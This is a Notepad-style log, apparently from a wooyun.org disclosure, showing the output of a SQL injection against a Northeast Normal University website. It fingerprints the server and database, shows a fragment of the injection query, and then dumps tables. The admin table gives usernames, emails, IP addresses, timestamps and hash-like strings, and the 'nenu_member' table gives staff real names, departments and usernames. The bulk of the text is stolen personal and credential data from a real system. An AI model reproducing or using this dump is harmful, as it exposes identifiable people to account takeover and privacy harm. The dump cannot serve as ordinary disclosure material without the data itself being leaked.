 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
社会科学处, skc, 5[*] 8, dskx@nenu.edu.c, 10.0.129.133, 2014-08-11 09:55:22, 99f28c8a90153c438f007c8e, 赵立云, 8,233, 新闻中心,
news, 11[*] 7, , 123.112.105.254, 2014-07-31 12:35:15, caf9b6b99962bf5c22648242, , , info, info, 1[*] 12, , 175.17.233.216,
2015-01-06 19:02:52, 6c811999981e634e47f869cb, , 6, 学生, reportadmin, 10[*] 13, , 123.112.105.254, 2014-07-31 00:07:07,
e3ec525b724f9f39f377996a, , , yanwg, yanwg, 1[*] 14, , 202.198.143.143, 2014-05-22 10:46:45, e2b1f57952259bc5f7d3e2e2, 研究生院
, 6, 研究生院, yjsy, 5[*] 15, , 202.198.143.245, 2014-06-16 13:35:29, a5edf4c63fd3b034ffdcd5da, efly, 115,117,116, efly, zhidu,
5[*] 16, , 202.198.142.90, 2014-04-29 14:19:10, 1539e211c123abb33a2e996b, 赵轩, 132, 信息公开专栏, xxgk, 5[*] 17, ,
59.73.210.52, 2010-12-01 16:33:15, 46c9bee5e76b97b7617ea168, , 145, 信息部, haoshui, 5[*] 18, , 59.73.209.88, 2011-12-07
08:47:51, 217b43d9113275d70b987205, 文秘综合室, 191, 文秘综合室, zhangcheng, 5[*] 19, , 116.113.210.42, 2013-10-09 15:45:29,
36ea198cf0f369cc74c7ac56, 党委组织部, 135, 党委组织部, cxzy, 11[*] 20, , 202.198.142.24, 2014-05-06 09:05:07,
aa8cd5aab82ba19a80dd7aea, 党委宣传部, 6, 党委宣传部, xcb, 5[*] 21, , 116.113.210.42, 2013-10-09 15:46:41,
107a8857467715e8a7c3cae5, , 214, 新生, xinsheng, 11[*] 25, , 202.198.140.77, 2014-06-23 22:20:35, 2dcdafd9a7999e8b92f99fef, , ,
geyxtest, nic, 5[*] 24, , 10.0.129.143, 2014-08-12 17:09:57, cd1dffc06794e16a4ea8ffa3, 国际合作与交流处, 6, 国际合作与交流处,
wsc, 10[*] 22, , 211.97.8.44, 2013-09-18 13:29:15, ad085c82f9d4866da9654c2e, , , ldad, ldad, 10[*] 23, 888@qq.com,
58.47.76.192, 2015-07-29 19:38:09, 3f882f85d3c94844000b4c6b, 小沫, , admintc, admintc, 10L,NULL,NULL,NULL-- ---web application
technology: Apache 2.2.21, PHP 5.2.17back-end DBMS: MySQL 5select * from nenu_member [51259]:[*] 17875, 0000-00-00, 否, 化学学
院, wangyh319, , 教工, 122.139.22, 2014, 1, , 王永慧, , , , 王永慧, 普通用户, 王永慧, 其他[*] 17874, 0000-00-00, 否, 学校办公室
, zhangyh, , 教工, 122.139.12, 2014, 1, , , , , , , 普通用户, 张轶辉, 其他[*] 37866, 0000-00-00, 否, 政法学院, zhant939, , 教
工, 221.8.180., 2014, 0, , , 男, , , , 普通用户, 战涛, 讲师[*] 17871, 0000-00-00, 否, 留日预备学校, tomoko, , 教工, , 0, 1, ,
, , , , , 普通用户, tomok, 其他[*] 17872, 0000-00-00, 否, 科学技术处, dingsh, , 教工, 221.9.247., 2014, 1, , , , , , , 普通
用户, 丁少慧, 其他[*] 13, 0000-00-00, 否, 保卫处, songwl705, , 教工, 124.234.18, 2014, 1, , , , , , , 普通用户, 宋维力, 其他
[*] 14, 0000-00-00, 否, 人才中心, lich746, , 教工, , 0, 1, , , , , , , 普通用户, 李催航, 其他[*] 15, 0000-00-00, 否, 政法学
院, wangy084, , 教工, 221.8.59.2, 2014, 1, , , , , , , 普通用户, 王雨, 其他[*] 16, 0000-00-00, 否, 基建(乙), lisz672, , 教工,
, 0, 1, , , , , , , 普通用户, 李守忠, 其他[*] 17, 0000-00-00, 否, 保卫处, bidh145, , 教工, 175.17.85., 2014, 1, , , , , ,
, 普通用户, 毕德华, 其他[*] 18, 0000-00-00, 否, 资产管理处, wangts044, , 教工, 221.9.76.6, 2014, 1, , , , , , , 普通用户, 王
廷树, 其他[*] 19, 0000-00-00, 否, 语言学院, yinhl374, , 教工, , 0, 1, , , , , , , 普通用户, 尹会龙, 其他[*] 20, 0000-00-00,
否, 留学生教育学院, gaoym192, , 教工, 119.48.199, 2014, 1, , , , , , , 普通用户, 高艳明, 其他[*] 21, 0000-00-00, 否, 离退休工
作处, zhangxg947, , 教工, 58.244.46., 2014, 1, , , , , , , 普通用户, 张晓光, 其他[*] 22, 0000-00-00, 否, 学术活动中心,
danlg946, , 教工, , 0, 1, , , , , , , 普通用户, 单立国, 其他[*] 23, 0000-00-00, 否, 图书馆, luf694, , 教工, , 0, 1, , , ,
, , , 普通用户, 陆飞, 其他[*] 24, 0000-00-00, 否, 资产管理处, chenhp022, , 教工, 119.48.203, 2014, 1, , , , , , , 普通用户,
陈和平, 其他[*] 25, 0000-00-00, 否, 医院, mayj074, , 教工, , 0, 1, , , , , , , 普通用户, 马玉军, 其他[*] 26, 0000-00-00, 否,
资产管理处, liuxn900, , 其他, 175.17.85., 2012, 1, , , , , , , 普通用户, 刘孝宁, 其他[*] 27, 0000-00-00, 否, 资产管理处,
lisw227, , 其他, 119.48.88., 2010, 1, , , , , , , 普通用户, 李树伟, 其他[*] 28, 0000-00-00, 否, 语言学院, zhangh740, , 教工,
, 0, 1, , , , , , , 普通用户, 张卉, 其他[*] 29, 0000-00-00, 否, 专家公寓, yaowx102, , 教工, , 0, 1, , , , , , , 普通用户,
姚维新, 其他[*] 30, 0000-00-00, 否, 档案馆, geml131, , 教工, 58.244.64., 2014, 1, , , , , , , 普通用户, 葛美玲, 其他[*] 31,
0000-00-00, 否, 文学院, wanglm945, , 教工, 117.136.6., 2014, 1, , , , , , , 普通用户, 王立民, 其他[*] 32, 0000-00-00, 否, 外
国语学院, qiwz660, , 教工, 119.51.115, 2014, 1, , , , , , , 普通用户, 齐望之, 其他[*] 33, 0000-00-00, 否, 计算机科学与信息技
术学院, liyl603, , 教工, 125.32.65., 2014, 1, , , , , , , 普通用户, 李永丽, 其他[*] 34, 0000-00-00, 否, 资产管理处,
gongby241, , 教工, , 0, 1, , , , , , , 普通用户, 宫本英, 其他[*] 35, 0000-00-00, 否, 保卫处, wanghf395, , 教工, , 0, 1, ,
, , , , , 普通用户, 王鸿飞, 其他[*] 36, 0000-00-00, 否, 数学系, yuzh, , 教工, , 0, 1, , , , , , , 普通用户, 于祖焕, 其他[*]
37, 0000-00-00, 否, 传媒科学学院, huangsa525, , 教工, 133.87.38., 2014, 1, , , , , , , 普通用户, 黄松爱,
www.wooyun.org